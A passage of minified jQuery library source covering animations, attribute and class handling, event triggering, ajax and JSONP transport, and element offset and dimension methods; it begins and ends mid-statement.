ue(n.elem,e,ie.exec(t),n),n}]},tweener:function(e,t){g(e)?(t=e,e=["*"]):e=e.match(M);for(var n,r=0,i=e.length;r<i;r++)n=e[r],pt.tweeners[n]=pt.tweeners[n]||[],pt.tweeners[n].unshift(t)},prefilters:[ct],prefilter:function(e,t){t?pt.prefilters.unshift(e):pt.prefilters.push(e)}}),w.speed=function(e,t,n){var r=e&&"object"==typeof e?w.extend({},e):{complete:n||!n&&t||g(e)&&e,duration:e,easing:n&&t||t&&!g(t)&&t};return w.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in w.fx.speeds?r.duration=w.fx.speeds[r.duration]:r.duration=w.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){g(r.old)&&r.old.call(this),r.queue&&w.dequeue(this,r.queue)},r},w.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=w.isEmptyObject(e),o=w.speed(t,n,r),a=function(){var t=pt(this,w.extend({},e),o);(i||J.get(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=w.timers,a=J.get(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&ot.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));!t&&n||w.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=J.get(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=w.timers,a=r?r.length:0;for(n.finish=!0,w.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),w.each(["toggle","show","hide"],function(e,t){var n=w.fn[t];w.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ut(t,!0),e,r,i)}}),w.each({slideDown:ut("show"),slideUp:ut("hide"),slideToggle:ut("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){w.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),w.timers=[],w.fx.tick=function(){var e,t=0,n=w.timers;for(nt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||w.fx.stop(),nt=void 0},w.fx.timer=function(e){w.timers.push(e),w.fx.start()},w.fx.interval=13,w.fx.start=function(){rt||(rt=!0,at())},w.fx.stop=function(){rt=null},w.fx.speeds={slow:600,fast:200,_default:400},w.fn.delay=function(t,n){return t=w.fx?w.fx.speeds[t]||t:t,n=n||"fx",this.queue(n,function(n,r){var i=e.setTimeout(n,t);r.stop=function(){e.clearTimeout(i)}})},function(){var e=r.createElement("input"),t=r.createElement("select").appendChild(r.createElement("option"));e.type="checkbox",h.checkOn=""!==e.value,h.optSelected=t.selected,(e=r.createElement("input")).value="t",e.type="radio",h.radioValue="t"===e.value}();var dt,ht=w.expr.attrHandle;w.fn.extend({attr:function(e,t){return z(this,w.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){w.removeAttr(this,e)})}}),w.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?w.prop(e,t,n):(1===o&&w.isXMLDoc(e)||(i=w.attrHooks[t.toLowerCase()]||(w.expr.match.bool.test(t)?dt:void 0)),void 0!==n?null===n?void w.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=w.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!h.radioValue&&"radio"===t&&N(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(M);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),dt={set:function(e,t,n){return!1===t?w.removeAttr(e,n):e.setAttribute(n,n),n}},w.each(w.expr.match.bool.source.match(/\w+/g),function(e,t){var n=ht[t]||w.find.attr;ht[t]=function(e,t,r){var i,o,a=t.toLowerCase();return r||(o=ht[a],ht[a]=i,i=null!=n(e,t,r)?a:null,ht[a]=o),i}});var gt=/^(?:input|select|textarea|button)$/i,yt=/^(?:a|area)$/i;w.fn.extend({prop:function(e,t){return z(this,w.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[w.propFix[e]||e]})}}),w.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&w.isXMLDoc(e)||(t=w.propFix[t]||t,i=w.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=w.find.attr(e,"tabindex");return t?parseInt(t,10):gt.test(e.nodeName)||yt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),h.optSelected||(w.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),w.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){w.propFix[this.toLowerCase()]=this});function vt(e){return(e.match(M)||[]).join(" ")}function mt(e){return e.getAttribute&&e.getAttribute("class")||""}function xt(e){return Array.isArray(e)?e:"string"==typeof e?e.match(M)||[]:[]}w.fn.extend({addClass:function(e){var t,n,r,i,o,a,s,u=0;if(g(e))return this.each(function(t){w(this).addClass(e.call(this,t,mt(this)))});if((t=xt(e)).length)while(n=this[u++])if(i=mt(n),r=1===n.nodeType&&" "+vt(i)+" "){a=0;while(o=t[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=vt(r))&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,r,i,o,a,s,u=0;if(g(e))return this.each(function(t){w(this).removeClass(e.call(this,t,mt(this)))});if(!arguments.length)return this.attr("class","");if((t=xt(e)).length)while(n=this[u++])if(i=mt(n),r=1===n.nodeType&&" "+vt(i)+" "){a=0;while(o=t[a++])while(r.indexOf(" "+o+" ")>-1)r=r.replace(" "+o+" "," ");i!==(s=vt(r))&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=typeof e,r="string"===n||Array.isArray(e);return"boolean"==typeof t&&r?t?this.addClass(e):this.removeClass(e):g(e)?this.each(function(n){w(this).toggleClass(e.call(this,n,mt(this),t),t)}):this.each(function(){var t,i,o,a;if(r){i=0,o=w(this),a=xt(e);while(t=a[i++])o.hasClass(t)?o.removeClass(t):o.addClass(t)}else void 0!==e&&"boolean"!==n||((t=mt(this))&&J.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":J.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&(" "+vt(mt(n))+" ").indexOf(t)>-1)return!0;return!1}});var bt=/\r/g;w.fn.extend({val:function(e){var t,n,r,i=this[0];{if(arguments.length)return r=g(e),this.each(function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,w(this).val()):e)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=w.map(i,function(e){return null==e?"":e+""})),(t=w.valHooks[this.type]||w.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))});if(i)return(t=w.valHooks[i.type]||w.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(bt,""):null==n?"":n}}}),w.extend({valHooks:{option:{get:function(e){var t=w.find.attr(e,"value");return null!=t?t:vt(w.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!N(n.parentNode,"optgroup"))){if(t=w(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=w.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=w.inArray(w.valHooks.option.get(r),o)>-1)&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),w.each(["radio","checkbox"],function(){w.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=w.inArray(w(e).val(),t)>-1}},h.checkOn||(w.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),h.focusin="onfocusin"in e;var wt=/^(?:focusinfocus|focusoutblur)$/,Tt=function(e){e.stopPropagation()};w.extend(w.event,{trigger:function(t,n,i,o){var a,s,u,l,c,p,d,h,v=[i||r],m=f.call(t,"type")?t.type:t,x=f.call(t,"namespace")?t.namespace.split("."):[];if(s=h=u=i=i||r,3!==i.nodeType&&8!==i.nodeType&&!wt.test(m+w.event.triggered)&&(m.indexOf(".")>-1&&(m=(x=m.split(".")).shift(),x.sort()),c=m.indexOf(":")<0&&"on"+m,t=t[w.expando]?t:new w.Event(m,"object"==typeof t&&t),t.isTrigger=o?2:3,t.namespace=x.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+x.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:w.makeArray(n,[t]),d=w.event.special[m]||{},o||!d.trigger||!1!==d.trigger.apply(i,n))){if(!o&&!d.noBubble&&!y(i)){for(l=d.delegateType||m,wt.test(l+m)||(s=s.parentNode);s;s=s.parentNode)v.push(s),u=s;u===(i.ownerDocument||r)&&v.push(u.defaultView||u.parentWindow||e)}a=0;while((s=v[a++])&&!t.isPropagationStopped())h=s,t.type=a>1?l:d.bindType||m,(p=(J.get(s,"events")||{})[t.type]&&J.get(s,"handle"))&&p.apply(s,n),(p=c&&s[c])&&p.apply&&Y(s)&&(t.result=p.apply(s,n),!1===t.result&&t.preventDefault());return t.type=m,o||t.isDefaultPrevented()||d._default&&!1!==d._default.apply(v.pop(),n)||!Y(i)||c&&g(i[m])&&!y(i)&&((u=i[c])&&(i[c]=null),w.event.triggered=m,t.isPropagationStopped()&&h.addEventListener(m,Tt),i[m](),t.isPropagationStopped()&&h.removeEventListener(m,Tt),w.event.triggered=void 0,u&&(i[c]=u)),t.result}},simulate:function(e,t,n){var r=w.extend(new w.Event,n,{type:e,isSimulated:!0});w.event.trigger(r,null,t)}}),w.fn.extend({trigger:function(e,t){return this.each(function(){w.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return w.event.trigger(e,t,n,!0)}}),h.focusin||w.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){w.event.simulate(t,e.target,w.event.fix(e))};w.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=J.access(r,t);i||r.addEventListener(e,n,!0),J.access(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=J.access(r,t)-1;i?J.access(r,t,i):(r.removeEventListener(e,n,!0),J.remove(r,t))}}});var Ct=e.location,Et=Date.now(),kt=/\?/;w.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{n=(new e.DOMParser).parseFromString(t,"text/xml")}catch(e){n=void 0}return n&&!n.getElementsByTagName("parsererror").length||w.error("Invalid XML: "+t),n};var St=/\[\]$/,Dt=/\r?\n/g,Nt=/^(?:submit|button|image|reset|file)$/i,At=/^(?:input|select|textarea|keygen)/i;function jt(e,t,n,r){var i;if(Array.isArray(t))w.each(t,function(t,i){n||St.test(e)?r(e,i):jt(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,r)});else if(n||"object"!==x(t))r(e,t);else for(i in t)jt(e+"["+i+"]",t[i],n,r)}w.param=function(e,t){var n,r=[],i=function(e,t){var n=g(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(Array.isArray(e)||e.jquery&&!w.isPlainObject(e))w.each(e,function(){i(this.name,this.value)});else for(n in e)jt(n,e[n],t,i);return r.join("&")},w.fn.extend({serialize:function(){return w.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=w.prop(this,"elements");return e?w.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!w(this).is(":disabled")&&At.test(this.nodeName)&&!Nt.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=w(this).val();return null==n?null:Array.isArray(n)?w.map(n,function(e){return{name:t.name,value:e.replace(Dt,"\r\n")}}):{name:t.name,value:n.replace(Dt,"\r\n")}}).get()}});var qt=/%20/g,Lt=/#.*$/,Ht=/([?&])_=[^&]*/,Ot=/^(.*?):[ \t]*([^\r\n]*)$/gm,Pt=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Mt=/^(?:GET|HEAD)$/,Rt=/^\/\//,It={},Wt={},$t="*/".concat("*"),Bt=r.createElement("a");Bt.href=Ct.href;function Ft(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(M)||[];if(g(n))while(r=o[i++])"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function _t(e,t,n,r){var i={},o=e===Wt;function a(s){var u;return i[s]=!0,w.each(e[s]||[],function(e,s){var l=s(t,n,r);return"string"!=typeof l||o||i[l]?o?!(u=l):void 0:(t.dataTypes.unshift(l),a(l),!1)}),u}return a(t.dataTypes[0])||!i["*"]&&a("*")}function zt(e,t){var n,r,i=w.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&w.extend(!0,e,r),e}function Xt(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}function Ut(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}w.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ct.href,type:"GET",isLocal:Pt.test(Ct.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$t,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":w.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?zt(zt(e,w.ajaxSettings),t):zt(w.ajaxSettings,e)},ajaxPrefilter:Ft(It),ajaxTransport:Ft(Wt),ajax:function(t,n){"object"==typeof t&&(n=t,t=void 0),n=n||{};var i,o,a,s,u,l,c,f,p,d,h=w.ajaxSetup({},n),g=h.context||h,y=h.context&&(g.nodeType||g.jquery)?w(g):w.event,v=w.Deferred(),m=w.Callbacks("once memory"),x=h.statusCode||{},b={},T={},C="canceled",E={readyState:0,getResponseHeader:function(e){var t;if(c){if(!s){s={};while(t=Ot.exec(a))s[t[1].toLowerCase()]=t[2]}t=s[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return c?a:null},setRequestHeader:function(e,t){return null==c&&(e=T[e.toLowerCase()]=T[e.toLowerCase()]||e,b[e]=t),this},overrideMimeType:function(e){return null==c&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(c)E.always(e[E.status]);else for(t in e)x[t]=[x[t],e[t]];return this},abort:function(e){var t=e||C;return i&&i.abort(t),k(0,t),this}};if(v.promise(E),h.url=((t||h.url||Ct.href)+"").replace(Rt,Ct.protocol+"//"),h.type=n.method||n.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(M)||[""],null==h.crossDomain){l=r.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=Bt.protocol+"//"+Bt.host!=l.protocol+"//"+l.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=w.param(h.data,h.traditional)),_t(It,h,n,E),c)return E;(f=w.event&&h.global)&&0==w.active++&&w.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Mt.test(h.type),o=h.url.replace(Lt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(qt,"+")):(d=h.url.slice(o.length),h.data&&(h.processData||"string"==typeof h.data)&&(o+=(kt.test(o)?"&":"?")+h.data,delete h.data),!1===h.cache&&(o=o.replace(Ht,"$1"),d=(kt.test(o)?"&":"?")+"_="+Et+++d),h.url=o+d),h.ifModified&&(w.lastModified[o]&&E.setRequestHeader("If-Modified-Since",w.lastModified[o]),w.etag[o]&&E.setRequestHeader("If-None-Match",w.etag[o])),(h.data&&h.hasContent&&!1!==h.contentType||n.contentType)&&E.setRequestHeader("Content-Type",h.contentType),E.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+$t+"; q=0.01":""):h.accepts["*"]);for(p in h.headers)E.setRequestHeader(p,h.headers[p]);if(h.beforeSend&&(!1===h.beforeSend.call(g,E,h)||c))return E.abort();if(C="abort",m.add(h.complete),E.done(h.success),E.fail(h.error),i=_t(Wt,h,n,E)){if(E.readyState=1,f&&y.trigger("ajaxSend",[E,h]),c)return E;h.async&&h.timeout>0&&(u=e.setTimeout(function(){E.abort("timeout")},h.timeout));try{c=!1,i.send(b,k)}catch(e){if(c)throw e;k(-1,e)}}else k(-1,"No Transport");function k(t,n,r,s){var l,p,d,b,T,C=n;c||(c=!0,u&&e.clearTimeout(u),i=void 0,a=s||"",E.readyState=t>0?4:0,l=t>=200&&t<300||304===t,r&&(b=Xt(h,E,r)),b=Ut(h,b,E,l),l?(h.ifModified&&((T=E.getResponseHeader("Last-Modified"))&&(w.lastModified[o]=T),(T=E.getResponseHeader("etag"))&&(w.etag[o]=T)),204===t||"HEAD"===h.type?C="nocontent":304===t?C="notmodified":(C=b.state,p=b.data,l=!(d=b.error))):(d=C,!t&&C||(C="error",t<0&&(t=0))),E.status=t,E.statusText=(n||C)+"",l?v.resolveWith(g,[p,C,E]):v.rejectWith(g,[E,C,d]),E.statusCode(x),x=void 0,f&&y.trigger(l?"ajaxSuccess":"ajaxError",[E,h,l?p:d]),m.fireWith(g,[E,C]),f&&(y.trigger("ajaxComplete",[E,h]),--w.active||w.event.trigger("ajaxStop")))}return E},getJSON:function(e,t,n){return w.get(e,t,n,"json")},getScript:function(e,t){return w.get(e,void 0,t,"script")}}),w.each(["get","post"],function(e,t){w[t]=function(e,n,r,i){return g(n)&&(i=i||r,r=n,n=void 0),w.ajax(w.extend({url:e,type:t,dataType:i,data:n,success:r},w.isPlainObject(e)&&e))}}),w._evalUrl=function(e){return w.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},w.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=w(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return g(e)?this.each(function(t){w(this).wrapInner(e.call(this,t))}):this.each(function(){var t=w(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=g(e);return this.each(function(n){w(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){w(this).replaceWith(this.childNodes)}),this}}),w.expr.pseudos.hidden=function(e){return!w.expr.pseudos.visible(e)},w.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},w.ajaxSettings.xhr=function(){try{return new e.XMLHttpRequest}catch(e){}};var Vt={0:200,1223:204},Gt=w.ajaxSettings.xhr();h.cors=!!Gt&&"withCredentials"in Gt,h.ajax=Gt=!!Gt,w.ajaxTransport(function(t){var n,r;if(h.cors||Gt&&!t.crossDomain)return{send:function(i,o){var a,s=t.xhr();if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)s[a]=t.xhrFields[a];t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");for(a in i)s.setRequestHeader(a,i[a]);n=function(e){return function(){n&&(n=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?o(0,"error"):o(s.status,s.statusText):o(Vt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=n(),r=s.onerror=s.ontimeout=n("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&e.setTimeout(function(){n&&r()})},n=n("abort");try{s.send(t.hasContent&&t.data||null)}catch(e){if(n)throw e}},abort:function(){n&&n()}}}),w.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),w.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return w.globalEval(e),e}}}),w.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),w.ajaxTransport("script",function(e){if(e.crossDomain){var t,n;return{send:function(i,o){t=w("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),r.head.appendChild(t[0])},abort:function(){n&&n()}}}});var Yt=[],Qt=/(=)\?(?=&|$)|\?\?/;w.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Yt.pop()||w.expando+"_"+Et++;return this[e]=!0,e}}),w.ajaxPrefilter("json jsonp",function(t,n,r){var i,o,a,s=!1!==t.jsonp&&(Qt.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qt.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=g(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(Qt,"$1"+i):!1!==t.jsonp&&(t.url+=(kt.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return a||w.error(i+" was not called"),a[0]},t.dataTypes[0]="json",o=e[i],e[i]=function(){a=arguments},r.always(function(){void 0===o?w(e).removeProp(i):e[i]=o,t[i]&&(t.jsonpCallback=n.jsonpCallback,Yt.push(i)),a&&g(o)&&o(a[0]),a=o=void 0}),"script"}),h.createHTMLDocument=function(){var e=r.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",2===e.childNodes.length}(),w.parseHTML=function(e,t,n){if("string"!=typeof e)return[];"boolean"==typeof t&&(n=t,t=!1);var i,o,a;return t||(h.createHTMLDocument?((i=(t=r.implementation.createHTMLDocument("")).createElement("base")).href=r.location.href,t.head.appendChild(i)):t=r),o=A.exec(e),a=!n&&[],o?[t.createElement(o[1])]:(o=xe([e],t,a),a&&a.length&&w(a).remove(),w.merge([],o.childNodes))},w.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return s>-1&&(r=vt(e.slice(s)),e=e.slice(0,s)),g(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),a.length>0&&w.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?w("<div>").append(w.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},w.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){w.fn[t]=function(e){return this.on(t,e)}}),w.expr.pseudos.animated=function(e){return w.grep(w.timers,function(t){return e===t.elem}).length},w.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l,c=w.css(e,"position"),f=w(e),p={};"static"===c&&(e.style.position="relative"),s=f.offset(),o=w.css(e,"top"),u=w.css(e,"left"),(l=("absolute"===c||"fixed"===c)&&(o+u).indexOf("auto")>-1)?(a=(r=f.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),g(t)&&(t=t.call(e,n,w.extend({},s))),null!=t.top&&(p.top=t.top-s.top+a),null!=t.left&&(p.left=t.left-s.left+i),"using"in t?t.using.call(e,p):f.css(p)}},w.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){w.offset.setOffset(this,e,t)});var t,n,r=this[0];if(r)return r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===w.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===w.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=w(e).offset()).top+=w.css(e,"borderTopWidth",!0),i.left+=w.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-w.css(r,"marginTop",!0),left:t.left-i.left-w.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===w.css(e,"position"))e=e.offsetParent;return e||be})}}),w.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;w.fn[e]=function(r){return z(this,function(e,r,i){var o;if(y(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===i)return o?o[t]:e[r];o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):e[r]=i},e,r,arguments.length)}}),w.each(["top","left"],function(e,t){w.cssHooks[t]=_e(h.pixelPosition,function(e,n){if(n)return n=Fe(e,t),We.test(n)?w(e).position()[t]+"px":n})}),w.each({Height:"height",Width:"width"},function(e,t){w.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){w.fn[r]=function(i,o){var a=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===o?"margin":"border");return z(this,function(t,n,i){var o;return y(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?w.css(t,n,s):w.style(t,n,i,s)},t,a?i:void 0,a)}})}),w.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){w.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),w.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),w.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),w.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return r=o.call(arguments,2),i=function(){return e.apply(t||this,r.concat(o.call(arguments)))},i.guid=e.guid=e.guid||w.guid++,i},w.holdReady=function(e){e?w.readyWait++:w.ready(!0)},w.isArray=Array.isArray,w.parseJSON=JSON.parse,w.nodeName=N,w.isFunction=g,w.isWindow=y,w.camelCase=G,w.type=x,w.now=Date.now,w.isNumeric=function(e){var t=w.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return w});var Jt=e.jQuery,Kt=e.$;return w.noConflict=function(t){return 